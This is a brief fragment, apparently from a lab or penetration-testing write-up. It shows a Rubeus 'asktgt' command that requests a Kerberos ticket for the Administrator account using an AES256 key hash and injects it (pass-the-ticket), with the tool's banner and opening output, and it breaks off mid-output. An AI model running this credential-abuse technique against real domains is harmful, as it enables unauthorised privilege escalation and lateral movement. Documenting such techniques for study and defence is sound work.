 (admin) > Rubeus /command:"asktgt /user:Administrator /aes256:4EE49DADFDB0ADA4E0E08E3963664B679819F4E5CA74E635DA3EA34DD5C72820 /dc:1.2.3.10 /ptt"
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Ask TGT
[*] Using aes256_cts_hmac_sha1 hash: 4EE49DADFDB0ADA4E0E08E3963664B679819F4E5CA74E635DA3EA34DD5C72820
[*] Building AS-REQ (w/ preauth) for: 'Ub3r.hacker\Administrator'